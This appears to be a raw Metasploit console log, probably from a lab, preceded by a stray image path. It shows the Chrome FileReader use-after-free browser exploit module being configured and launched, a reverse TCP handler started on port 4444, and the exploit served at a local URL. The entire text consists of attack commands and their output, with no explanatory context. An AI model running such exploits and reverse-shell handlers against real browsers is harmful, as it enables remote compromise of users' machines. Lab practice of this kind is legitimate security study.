 msf5 exploit(windows/browser/chrome_filereader_uaf) > set lhost 192.168.64.129
lhost => 192.168.64.129
msf5 exploit(windows/browser/chrome_filereader_uaf) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.64.129:4444
msf5 exploit(windows/browser/chrome_filereader_uaf) > [*] Using URL: http://0.0.
0.0:8080/ngm2sJhs
[*] Local IP: http://192.168.64.129:8080/ngm2sJhs
[*] Server started.